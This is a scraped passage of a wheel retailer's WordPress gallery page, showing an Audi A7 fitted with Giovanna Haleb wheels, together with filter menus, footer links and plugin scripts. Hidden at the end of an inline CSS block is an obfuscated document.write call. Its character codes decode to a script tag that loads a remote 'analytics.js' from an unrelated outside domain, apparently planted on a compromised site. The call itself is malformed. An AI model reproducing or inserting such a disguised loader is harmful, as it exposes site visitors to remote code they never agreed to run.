						<option class="sf-level-0 sf-item-2196" data-sf-count="2" data-sf-depth="0" value="wheel-fm310">FM310&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2220" data-sf-count="2" data-sf-depth="0" value="wheel-fm408">FM408&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2490" data-sf-count="1" data-sf-depth="0" value="wheel-fm488">FM488&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2245" data-sf-count="1" data-sf-depth="0" value="wheel-fm510">FM510&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2251" data-sf-count="5" data-sf-depth="0" value="wheel-fm562">FM562&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2491" data-sf-count="1" data-sf-depth="0" value="wheel-fm626">FM626&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2610" data-sf-count="1" data-sf-depth="0" value="fm63">FM63&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2699" data-sf-count="1" data-sf-depth="0" value="fm657">FM657&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2273" data-sf-count="4" data-sf-depth="0" value="wheel-fm707">FM707&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2175" data-sf-count="9" data-sf-depth="0" value="wheel-fm713">FM713&nbsp;&nbsp;(9)</option>
						<option class="sf-level-0 sf-item-2502" data-sf-count="1" data-sf-depth="0" value="wheel-fm714">FM714&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2343" data-sf-count="2" data-sf-depth="0" value="wheel-fm747">FM747&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2290" data-sf-count="8" data-sf-depth="0" value="wheel-fm757">FM757&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2501" data-sf-count="1" data-sf-depth="0" value="wheel-fm800">FM800&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2221" data-sf-count="5" data-sf-depth="0" value="wheel-fm808">FM808&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2305" data-sf-count="7" data-sf-depth="0" value="wheel-fm830">FM830&nbsp;&nbsp;(7)</option>
						<option class="sf-level-0 sf-item-2298" data-sf-count="3" data-sf-depth="0" value="wheel-fm844">FM844&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2332" data-sf-count="6" data-sf-depth="0" value="wheel-fm855">FM855&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2493" data-sf-count="1" data-sf-depth="0" value="wheel-fm858">FM858&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2350" data-sf-count="3" data-sf-depth="0" value="wheel-fm866">FM866&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2185" data-sf-count="2" data-sf-depth="0" value="wheel-fm877">FM877&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2300" data-sf-count="5" data-sf-depth="0" value="wheel-fm888">FM888&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2492" data-sf-count="4" data-sf-depth="0" value="wheel-fm899">FM899&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2701" data-sf-count="2" data-sf-depth="0" value="fm900">FM900&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2593" data-sf-count="3" data-sf-depth="0" value="fm911">FM911&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2348" data-sf-count="2" data-sf-depth="0" value="wheel-fm972">FM972&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2203" data-sf-count="8" data-sf-depth="0" value="wheel-force">Force&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2352" data-sf-count="37" data-sf-depth="0" value="wheel-funen">Funen&nbsp;&nbsp;(37)</option>
						<option class="sf-level-0 sf-item-2359" data-sf-count="6" data-sf-depth="0" value="wheel-fury">FURY&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2575" data-sf-count="3" data-sf-depth="0" value="fxx2">FXX2&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2135" data-sf-count="17" data-sf-depth="0" value="wheel-gavar">Gavar&nbsp;&nbsp;(17)</option>
						<option class="sf-level-0 sf-item-2294" data-sf-count="96" data-sf-depth="0" value="wheel-haleb">Haleb&nbsp;&nbsp;(96)</option>
						<option class="sf-level-0 sf-item-2225" data-sf-count="8" data-sf-depth="0" value="wheel-hura">Hura&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2481" data-sf-count="1" data-sf-depth="0" value="huraneo">Huraneo&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2246" data-sf-count="1" data-sf-depth="0" value="wheel-italia">Italia&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2405" data-sf-count="139" data-sf-depth="0" value="kapan">Kapan&nbsp;&nbsp;(139)</option>
						<option class="sf-level-0 sf-item-2692" data-sf-count="4" data-sf-depth="0" value="kapletta">Kapletta&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2494" data-sf-count="29" data-sf-depth="0" value="wheel-kilis">Kilis&nbsp;&nbsp;(29)</option>
						<option class="sf-level-0 sf-item-2202" data-sf-count="40" data-sf-depth="0" value="wheel-lemans">Lemans&nbsp;&nbsp;(40)</option>
						<option class="sf-level-0 sf-item-2236" data-sf-count="23" data-sf-depth="0" value="wheel-lucca">Lucca&nbsp;&nbsp;(23)</option>
						<option class="sf-level-0 sf-item-2354" data-sf-count="1" data-sf-depth="0" value="wheel-m12">M12&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2373" data-sf-count="1" data-sf-depth="0" value="wheel-m13">M13&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2351" data-sf-count="5" data-sf-depth="0" value="wheel-m15">M15&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2355" data-sf-count="1" data-sf-depth="0" value="wheel-m18">M18&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2102" data-sf-count="3" data-sf-depth="0" value="wheel-m19">M19&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2574" data-sf-count="5" data-sf-depth="0" value="marash">Marash&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2164" data-sf-count="16" data-sf-depth="0" value="wheel-massa5">Massa-5&nbsp;&nbsp;(16)</option>
						<option class="sf-level-0 sf-item-2158" data-sf-count="47" data-sf-depth="0" value="wheel-massa7">Massa-7&nbsp;&nbsp;(47)</option>
						<option class="sf-level-0 sf-item-2571" data-sf-count="12" data-sf-depth="0" value="massis">Massis&nbsp;&nbsp;(12)</option>
						<option class="sf-level-0 sf-item-2372" data-sf-count="22" data-sf-depth="0" value="wheel-mecca">Mecca FF&nbsp;&nbsp;(22)</option>
						<option class="sf-level-0 sf-item-2482" data-sf-count="42" data-sf-depth="0" value="monte-carlo">Monte Carlo&nbsp;&nbsp;(42)</option>
						<option class="sf-level-0 sf-item-2322" data-sf-count="4" data-sf-depth="0" value="wheel-mykonos">Mykonos&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2377" data-sf-count="25" data-sf-depth="0" value="wheel-nove">Nove FF&nbsp;&nbsp;(25)</option>
						<option class="sf-level-0 sf-item-2161" data-sf-count="2" data-sf-depth="0" value="wheel-pacific">Pacific&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2656" data-sf-count="4" data-sf-depth="0" value="parlato">Parlato&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2195" data-sf-count="53" data-sf-depth="0" value="wheel-parma">Parma&nbsp;&nbsp;(53)</option>
						<option class="sf-level-0 sf-item-2480" data-sf-count="3" data-sf-depth="0" value="pistola">Pistola&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2190" data-sf-count="14" data-sf-depth="0" value="wheel-sardinia">Sardinia&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2165" data-sf-count="14" data-sf-depth="0" value="wheel-sardinia5">Sardinia-5&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2180" data-sf-count="14" data-sf-depth="0" value="wheel-sardinia6">Sardinia-6&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2590" data-sf-count="1" data-sf-depth="0" value="scudetria">Scudetria&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2791" data-sf-count="1" data-sf-depth="0" value="serena">Serena&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2604" data-sf-count="46" data-sf-depth="0" value="sicily">Sicily&nbsp;&nbsp;(46)</option>
						<option class="sf-level-0 sf-item-2379" data-sf-count="29" data-sf-depth="0" value="wheel-spira">Spira FF&nbsp;&nbsp;(29)</option>
						<option class="sf-level-0 sf-item-2792" data-sf-count="1" data-sf-depth="0" value="stradale">Stradale&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2309" data-sf-count="3" data-sf-depth="0" value="wheel-sunset">Sunset&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2694" data-sf-count="1" data-sf-depth="0" value="tourbillion">Tourbillion&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2693" data-sf-count="1" data-sf-depth="0" value="tourbillon">Tourbillon&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2605" data-sf-count="39" data-sf-depth="0" value="tulum">Tulum&nbsp;&nbsp;(39)</option>
						<option class="sf-level-0 sf-item-2553" data-sf-count="69" data-sf-depth="0" value="urfa">URFA&nbsp;&nbsp;(69)</option>
						<option class="sf-level-0 sf-item-2345" data-sf-count="110" data-sf-depth="0" value="wheel-verdi">Verdi&nbsp;&nbsp;(110)</option>
						<option class="sf-level-0 sf-item-2560" data-sf-count="10" data-sf-depth="0" value="vetse">Vetse&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2790" data-sf-count="2" data-sf-depth="0" value="volare">Volare&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2382" data-sf-count="6" data-sf-depth="0" value="wheel-wrath">WRATH&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2476" data-sf-count="1" data-sf-depth="0" value="x-04">X-04&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2465" data-sf-count="3" data-sf-depth="0" value="x-05">X-05&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2594" data-sf-count="2" data-sf-depth="0" value="zeitun">Zeitun&nbsp;&nbsp;(2)</option>
					</select>
		</label>		</li></ul></form></div>	
	
	
	<div class="image-header"
	style="background-image: url(https://giovannawheels.com/wp-content/uploads/2019/05/IMG_6331.jpg);">
		<div class="container">
			<div class="gallery-title">
				
				<div class="main-title">AUDI A7 &#8211; GIOVANNA HALEB</div>
				
				<div>
				
					<span class="gallery-brand">Giovanna</span>					<span class="gallery-style">Haleb</span>								
				</div>

			</div>
		</div>
	</div>
	

	
	<div>
		<div id="dgwt-jg-2" class='dgwt-jg-gallery dgwt-jg-2 dgwt-jg-lightbox-photoswipe dgwt-jg-effect-layla' data-last_row='center' data-margin='3' data-border='-1' data-row_height='160' data-max_row_height='9999' data-max_row_height_mobile='9999'><figure  class='dgwt-jg-item' data-size='1278x788' data-sub-html=''><a  href='https://giovannawheels.com/wp-content/uploads/2019/05/IMG_6331.jpg'><img decoding="async" src="https://giovannawheels.com/wp-content/uploads/2019/05/IMG_6331-600x600.jpg" data-jg-srcset="https://giovannawheels.com/wp-content/uploads/2019/05/IMG_6331-600x600.jpg 600w, https://giovannawheels.com/wp-content/uploads/2019/05/IMG_6331-270x270.jpg 270w, https://giovannawheels.com/wp-content/uploads/2019/05/IMG_6331-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure></div>

	</div>

	<div class="text-center" style="margin-top: 2rem;">
		<a href="https://giovannawheels.com/gallery2">&larr; Back to Galleries</a>
	</div>
	
	<div style="height: 3rem;"></div>

</div> <!-- #main-content -->

		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
